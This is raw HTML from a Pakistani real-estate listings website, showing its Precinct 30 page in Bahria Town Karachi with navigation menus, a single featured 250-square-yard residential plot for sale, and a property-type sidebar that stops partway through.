<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8JFXX8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<main id="main-wrap" class="main-wrap main-wrap-js" role="main">

	
<header class="header-main-wrap " role="banner">
    <div class="top-bar-wrap hide-top-bar-mobile">
	<div class="container">
        <div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap d-flex">
				<div class="top-bar-contact">
		<!-- Phone Number -->
	<span class="top-bar-contact-info top-bar-contact-phone">
		<a href="tel:+92-330-1380958">
			<i class="houzez-icon icon-phone me-1"></i>
			<span>+92-330-1380958</span>
		</a>
	</span>
	
		<!-- Email Address -->
	<span class="top-bar-contact-info top-bar-contact-email">
		<a href="mailto:Support@bahriatownlistings.com">
			<i class="houzez-icon icon-envelope me-1"></i>
			<span>Support@bahriatownlistings.com</span>
		</a>
	</span>
	</div><!-- top-bar-contact -->			</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap d-flex">
				<div class="header-social-icons" role="navigation">
	<ul class="list-inline" role="list">
						<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-facebook" 
					   href="https://www.facebook.com/Bahriatownlisting/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-media-facebook" aria-hidden="true"></i>
					</a>
				</li><!-- .facebook -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-twitter" 
					   href="https://twitter.com/BTLBahriaTown" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-x-logo-twitter-logo-2" aria-hidden="true"></i>
					</a>
				</li><!-- .twitter -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-linkedin" 
					   href="https://www.linkedin.com/company/bahria-town-listings" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-professional-network-linkedin" aria-hidden="true"></i>
					</a>
				</li><!-- .linkedin -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-instagram" 
					   href="https://www.instagram.com/bahriatownlistings/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-instagram" aria-hidden="true"></i>
					</a>
				</li><!-- .instagram -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-pinterest" 
					   href="https://www.pinterest.com/bahriatownlistings" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-pinterest" aria-hidden="true"></i>
					</a>
				</li><!-- .pinterest -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-youtube" 
					   href="https://www.youtube.com/channel/UCarzAO7ro2z2ACqhAbI-NCw" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-social-video-youtube-clip" aria-hidden="true"></i>
					</a>
				</li><!-- .youtube -->
								<li class="list-inline-item">
					<a target="_blank" class="btn-square btn-behance" 
					   href="https://www.behance.net/bahriatownlistings/" 
					   rel="noopener noreferrer">
						<i class="houzez-icon icon-designer-community-behance" aria-hidden="true"></i>
					</a>
				</li><!-- .behance -->
					</ul>
</div><!-- .header-social-icons -->
			</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-v4" data-sticky="1">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex flex-row align-items-center h-100">
				

	<div class="logo logo-desktop">
		<a href="https://bahriatownlistings.com/">
							<img src="https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png" height="110px" width="220px" alt="logo">
					</a>
	</div>
				<nav class="main-nav navbar-expand-lg flex-grow-1 on-hover-menu with-angle-icon h-100" role="navigation">
					<ul id="main-nav" class="navbar-nav h-100 justify-content-end"><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nav-item menu-item-1535 menu-item-design-default"><a  class="nav-link " href="https://bahriatownlistings.com/">Home</a> </li>
<li id="menu-item-1601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1601 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/for-rent/">Rent</a> 
<ul class="dropdown-menu">
	<li id="menu-item-4807" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4807"><a  class="dropdown-item " href="https://bahriatownlistings.com/bahria-town-karachi-apartment-for-rent/">Apartments For Rent</a> </li>
	<li id="menu-item-6596" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-6596"><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-rent-in-bahria-town-karachi/">Houses For Rent</a> </li>
	<li id="menu-item-7887" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7887"><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-rent-in-bahria-town-karachi/">Office For Rent</a> </li>
	<li id="menu-item-7806" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7806"><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-rent-bahria-town-karachi/">Shops For Rent</a> </li>
</ul>
</li>
<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1600 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/for-sale/">Sale</a> 
<ul class="dropdown-menu">
	<li id="menu-item-4880" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4880"><a  class="dropdown-item " href="https://bahriatownlistings.com/apartment-for-sale-bahria-town-karachi/">Apartments For Sale</a> </li>
	<li id="menu-item-7667" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7667"><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-sale-bahria-town-karachi/">Houses For Sale</a> </li>
	<li id="menu-item-6775" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-6775"><a  class="dropdown-item " href="https://bahriatownlistings.com/plot-for-sale-bahria-town-karachi/">Plots For Sale</a> </li>
	<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7947"><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-sale-in-bahria-town-karachi/">Office For Sale</a> </li>
	<li id="menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-7816"><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-sale-bahria-town-karachi/">Shops For Sale</a> </li>
</ul>
</li>
<li id="menu-item-8745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-8745 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/bahria-town-karachi-properties-on-installments/">Installments</a> 
<ul class="dropdown-menu">
	<li id="menu-item-9735" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-9735"><a  class="dropdown-item " href="https://bahriatownlistings.com/apartments-on-installments-in-bahria-town-karachi/">Apartments</a> </li>
	<li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8856"><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-on-installments-in-bahria-town-karachi/">Shops</a> </li>
	<li id="menu-item-8873" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8873"><a  class="dropdown-item " href="https://bahriatownlistings.com/offices-on-installment-in-bahria-town-karachi/">Offices</a> </li>
	<li id="menu-item-8772" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8772"><a  class="dropdown-item " href="https://bahriatownlistings.com/plots-on-installments-in-bahria-town-karachi/">Plots</a> </li>
</ul>
</li>
<li id="menu-item-12075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-12075 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/membership-for-real-estate-agents-and-agencies-bahria-town-karachi-lahore-islamabad-and-rawalpindi/">Membership Plans</a> 
<ul class="dropdown-menu">
	<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-11469"><a  class="dropdown-item " href="https://bahriatownlistings.com/agencies/">Agencies</a> </li>
	<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-1536"><a  class="dropdown-item " href="https://bahriatownlistings.com/all-agents/">Agents</a> </li>
</ul>
</li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent nav-item menu-item-1538 menu-item-design-default"><a  class="nav-link " href="https://bahriatownlistings.com/blog/">Blog</a> </li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1537 menu-item-design-default dropdown"><a  class="nav-link dropdown-toggle" href="https://bahriatownlistings.com/contact/">Contact</a> 
<ul class="dropdown-menu">
	<li id="menu-item-8664" class="menuhighlight menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-8664"><a  class="dropdown-item " href="https://bahriatownlistings.com/publish-your-property/">Publish Property</a> </li>
	<li id="menu-item-10255" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-10255"><a  class="dropdown-item " href="https://bahriatownlistings.com/request-a-property/">Request Property</a> </li>
</ul>
</li>
<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-4362 menu-item-design-default"><a  class="nav-link " href="https://bahriatownlistings.com/about-us/">About</a> </li>
</ul>					</nav><!-- main-nav -->
				
<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center" role="menubar">

				
			</ul>
</div>			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v4 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="0">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left" data-bs-toggle="offcanvas" data-bs-target="#hz-offcanvas-mobile-menu" aria-controls="hz-offcanvas-mobile-menu">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://bahriatownlistings.com/">
	    	       <img src="https://bahriatownlistings.com/wp-content/uploads/2024/12/BTL-final-logo-01.png" height="85" width="180" alt="Mobile logo">
	    	</a>
</div>	</div>
	<div class="header-mobile-right">
			</div><!-- .header-mobile-right -->
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
<nav class="nav-mobile" role="navigation">
	<div class="main-nav navbar" id="nav-mobile">
		<div class="offcanvas offcanvas-start offcanvas-mobile-menu" tabindex="-1" id="hz-offcanvas-mobile-menu" aria-labelledby="hz-offcanvas-mobile-menu-label">
			<div class="offcanvas-header">
				<div class="offcanvas-title fs-6" id="hz-offcanvas-mobile-menu-label">Menu</div>
				<button type="button" class="btn-close" data-bs-dismiss="offcanvas">
				<i class="houzez-icon icon-close"></i>
				</button>
			</div>
			<div class="offcanvas-mobile-menu-body">
				<ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://bahriatownlistings.com/">Home</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/for-rent/">Rent</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/bahria-town-karachi-apartment-for-rent/">Apartments For Rent</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-rent-in-bahria-town-karachi/">Houses For Rent</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-rent-in-bahria-town-karachi/">Office For Rent</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-rent-bahria-town-karachi/">Shops For Rent</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/for-sale/">Sale</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/apartment-for-sale-bahria-town-karachi/">Apartments For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/houses-for-sale-bahria-town-karachi/">Houses For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/plot-for-sale-bahria-town-karachi/">Plots For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/office-for-sale-in-bahria-town-karachi/">Office For Sale</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-for-sale-bahria-town-karachi/">Shops For Sale</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/bahria-town-karachi-properties-on-installments/">Installments</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/apartments-on-installments-in-bahria-town-karachi/">Apartments</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/shops-on-installments-in-bahria-town-karachi/">Shops</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/offices-on-installment-in-bahria-town-karachi/">Offices</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/plots-on-installments-in-bahria-town-karachi/">Plots</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/membership-for-real-estate-agents-and-agencies-bahria-town-karachi-lahore-islamabad-and-rawalpindi/">Membership Plans</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/agencies/">Agencies</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/all-agents/">Agents</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a  class="nav-link " href="https://bahriatownlistings.com/blog/">Blog</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://bahriatownlistings.com/contact/">Contact</a> <span class="nav-mobile-trigger dropdown-toggle" data-bs-toggle="dropdown" data-bs-auto-close="outside">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menuhighlight menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/publish-your-property/">Publish Property</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://bahriatownlistings.com/request-a-property/">Request Property</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://bahriatownlistings.com/about-us/">About</a> </li>
</ul>	
							</div>
		</div>
	</div><!-- main-nav -->
	
<div class="offcanvas offcanvas-end offcanvas-login-register" tabindex="-1" id="hz-offcanvas-login-register" aria-labelledby="hz-offcanvas-login-register-label">
    <div class="offcanvas-header">
        <div class="offcanvas-title fs-6" id="hz-offcanvas-login-register-label">Account</div>
        <button type="button" class="btn-close" data-bs-dismiss="offcanvas">
            <i class="houzez-icon icon-close"></i>
        </button>
    </div>
    <nav class="navi-login-register" id="navi-user">
        
        
            </nav><!-- End of mobile navigation wrapper -->
</div>





    
</nav><!-- nav-mobile -->
<section class="listing-wrap listing-v5 " role="region">
        <div class="container">
        <div class="page-title-wrap">
            
<div class="breadcrumb-wrap" role="navigation">
	<nav>
		<ol class="breadcrumb"><li class="breadcrumb-item breadcrumb-item-home"><i class="houzez-icon icon-house"></i><a href="https://bahriatownlistings.com/">Home</a></li><li class="breadcrumb-item">Precinct 30</li></ol>	</nav>
</div><!-- breadcrumb-wrap --> 
            <div class="d-flex align-items-center">
                <div class="page-title flex-grow-1">
                    <h1>Precinct 30</h1>
                </div><!-- page-title -->
                 
            </div><!-- d-flex -->  
        </div><!-- page-title-wrap -->

        <div class="row">
            <div class="col-lg-8 col-md-12 bt-content-wrap order-lg-2">
                                
                                    <article class="taxonomy-description">
                        <p>Precinct 30 consists of <a href="https://bahriatownlistings.com/property-type/250-yards/">250 yards</a> <a href="https://bahriatownlistings.com/property-type/residential-plots/">residential plots</a>, offering a secure and well-developed environment for homeowners. With modern infrastructure and community facilities, it’s a desirable location for families.</p>
                    </article>
                                
                <div class="listing-tools-wrap">
    <div class="d-flex align-items-center mb-2">
            <div class="listings-count flex-grow-1">
        1 Property    </div>
    
        <div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title" id="sort-label">
			Sort by:		</div><!-- sort-by-title -->  
		<select id="sort_properties" class="selectpicker form-control bs-select-hidden" title="Default Order" data-live-search="false" data-dropdown-align-right="auto" aria-labelledby="sort-label" role="listbox">
			<option role="option" value="">Default Order</option>
			<option role="option"  value="a_price">Price - Low to High</option>
            <option role="option"  value="d_price">Price - High to Low</option>
            
            <option role="option"  value="featured_first">Featured Listings First</option>
            
            <option role="option"  value="a_date">Date - Old to New</option>
            <option role="option"  value="d_date">Date - New to Old</option>

            <option role="option"  value="a_title">Title - ASC</option>
            <option role="option"  value="d_title">Title - DESC</option>
		</select><!-- selectpicker -->
	</div><!-- d-flex -->
</div><!-- sort-by -->      
    </div><!-- d-flex -->
</div><!-- listing-tools-wrap -->   
                <div class="listing-view grid-view row row-cols-1 row-cols-md-2 gy-4 gx-4" role="list" data-view="grid">
                                        <div class="item-listing-wrap hz-item-gallery-js item-wrap-v5 hz-map-trigger" data-hz-id="10153" data-images="[{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/BTK-Resedential-Plots-584x438.webp&quot;,&quot;alt&quot;:&quot;Residential Plots&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/BTK-Resedential-Plots-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/BTK-Resedential-Plots-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/BTK-Resedential-Plots-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Residential-Plots.webp&quot;,&quot;alt&quot;:&quot;Residential Plots&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Residential-Plots.webp 402w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Residential-Plots-300x300.webp 300w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Residential-Plots-150x150.webp 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 402px) 100vw, 402px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Residential-plots-in-Bahria-Town-Karachi-1.webp&quot;,&quot;alt&quot;:&quot;Residential plots in Bahria Town Karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Residential-plots-in-Bahria-Town-Karachi-1.webp 412w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Residential-plots-in-Bahria-Town-Karachi-1-300x300.webp 300w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Residential-plots-in-Bahria-Town-Karachi-1-150x150.webp 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 412px) 100vw, 412px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Residential-Plots-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;Residential Plots in Bahria Town Karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Residential-Plots-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Residential-Plots-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Residential-Plots-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;},{&quot;image&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Plots-in-Bahria-Town-Karachi-584x438.webp&quot;,&quot;alt&quot;:&quot;Plots in Bahria Town Karachi&quot;,&quot;width&quot;:584,&quot;height&quot;:438,&quot;srcset&quot;:&quot;https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Plots-in-Bahria-Town-Karachi-584x438.webp 584w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Plots-in-Bahria-Town-Karachi-592x444.webp 592w, https:\/\/bahriatownlistings.com\/wp-content\/uploads\/2024\/02\/Plots-in-Bahria-Town-Karachi-120x90.webp 120w&quot;,&quot;sizes&quot;:&quot;(max-width: 584px) 100vw, 584px&quot;}]">
	<div class="item-wrap h-100">
		<div class="d-flex flex-column align-items-center h-100">
			<div class="item-header">
				<span class="label-featured label me-1" role="status">Featured</span>				<div class="labels-wrap d-flex align-items-center gap-1" role="group"> 

	<a href="https://bahriatownlistings.com/status/for-sale/" class="label-status label status-color-29">
					For Sale
				</a><a href="https://bahriatownlistings.com/label/hot-offer/" class="hz-label label label-color-138">
					HOT OFFER
				</a>       

</div>
				<ul class="item-tools d-flex align-items-center justify-content-center gap-1">
        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js item-tool-preview text-center" data-listid="10153">
            <span data-bs-toggle="tooltip" data-bs-placement="top" title="Preview">
                <i class="houzez-icon icon-expand-3"></i>   
            </span>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Favourite" data-listid="10153">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-10153 item-tool-compare text-center" data-bs-toggle="tooltip" data-bs-placement="top" title="Add to Compare" data-listing_id="10153" data-listing_image="https://bahriatownlistings.com/wp-content/uploads/2024/02/BTK-Resedential-Plots-584x438.webp">
            <i class="houzez-icon icon-add-circle"></i>
            <!-- <i class="houzez-icon icon-subtract-circle"></i> -->
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target="_self" href="https://bahriatownlistings.com/property/250-square-yard-plot-for-sale-in-bahria-town-karachi/" class="listing-featured-thumb hover-effect image-wrap" role="link">
			<img fetchpriority="high" width="584" height="438" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20438%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://bahriatownlistings.com/wp-content/uploads/2024/02/BTK-Resedential-Plots-584x438.webp" class="houzez-lazyload img-fluid wp-post-image" alt="Residential Plots" decoding="async" srcset="" data-srcset="https://bahriatownlistings.com/wp-content/uploads/2024/02/BTK-Resedential-Plots-584x438.webp 584w, https://bahriatownlistings.com/wp-content/uploads/2024/02/BTK-Resedential-Plots-592x444.webp 592w, https://bahriatownlistings.com/wp-content/uploads/2024/02/BTK-Resedential-Plots-120x90.webp 120w" sizes="(max-width: 584px) 100vw, 584px" />		</a><!-- hover-effect -->
	</div>
</div>				<div class="preview_loader"></div>
			</div>
			<div class="item-body w-100 d-flex flex-column flex-fill align-items-center">
				<h2 class="item-title mb-2 ">
	<a target="_self" href="https://bahriatownlistings.com/property/250-square-yard-plot-for-sale-in-bahria-town-karachi/" role="link">250 Square Yard Plot For Sale In Bahria Town Karachi</a>
</h2><!-- item-title -->				<div class="item-v5-price mb-1">
					 Rs 4,500,000				</div>
								<div class="item-v5-type d-flex flex-grow-1 text-center mb-3">
					Residential Plots				</div>
								<ul class="item-amenities item-amenities-with-icons d-flex flex-wrap align-items-center gap-2 justify-content-center" role="list">
	<li class="h-beds d-flex align-items-center me-1"><i class="houzez-icon icon-hotel-double-bed-1 me-2"></i><span class="item-amenities-text">Beds:</span> <span class="hz-figure">3</span></li><li class="h-baths d-flex align-items-center me-1"><i class="houzez-icon icon-bathroom-shower-1 me-2"></i><span class="item-amenities-text">Baths:</span> <span class="hz-figure">3</span></li><li class="h-cars d-flex align-items-center me-1"><i class="houzez-icon icon-car-1 me-2"></i><span class="item-amenities-text">Garage:</span> <span class="hz-figure">1</span></li><li class="h-area d-flex align-items-center me-1"><i class="houzez-icon icon-ruler-triangle me-2"></i><span class="hz-figure me-1">2250</span> <span class="hz-figure area_postfix">sqft</span></li></ul>			</div>
		</div>
	</div>
</div> 
                                    </div><!-- listing-view -->
                
                                
            </div><!-- bt-content-wrap -->

                        <div class="col-lg-4 col-md-12 bt-sidebar-wrap order-lg-1 houzez_sticky">
                
<aside id="sidebar" class="sidebar-wrap mb-4">
    <div id="houzez_property_taxonomies-1" class="widget widget-wrap mb-4 p-4 widget-taxonomy widget-list-more"><div class="widget-header"><h3 class="widget-title mb-4">Property Type</h3></div><div class="widget-body"><ul class="list-unstyled mb-0" role="tree"><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/apartment/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Apartment</a> <span>(126)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/houses/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Houses</a> <span>(41)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/residential-plots/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Residential Plots</a> <span>(31)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/bahria-heights/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Bahria Heights</a> <span>(19)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/200-yards/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 200</a> <span>(17)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/150-yards/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 150</a> <span>(10)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/125-yards/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 125</a> <span>(8)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/shops/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Shops</a> <span>(6)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/250-yards/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Sq.Yds 250</a> <span>(6)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/offices/" role="listitem">
                <i class="houzez-icon icon-arrow-right-1" aria-hidden="true"></i> Offices</a> <span>(5)</span></div></li><li class="widget-taxonomy-item"><div class="widget-taxonomy-item-content"><a href="https://bahriatownlistings.com/property-type/500-yards/" role="listitem">
